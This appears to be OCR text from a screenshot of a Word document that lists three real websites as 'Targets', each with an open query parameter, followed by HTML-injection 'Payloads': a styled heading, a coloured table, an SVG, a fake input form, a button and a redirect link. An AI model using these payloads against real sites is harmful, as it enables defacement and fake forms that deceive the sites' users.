 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Targets:
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading - Vhac</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">CLICKME</a>
Page 1 of 2 2 of 179 words English (India) Accessibility: Investigate Focus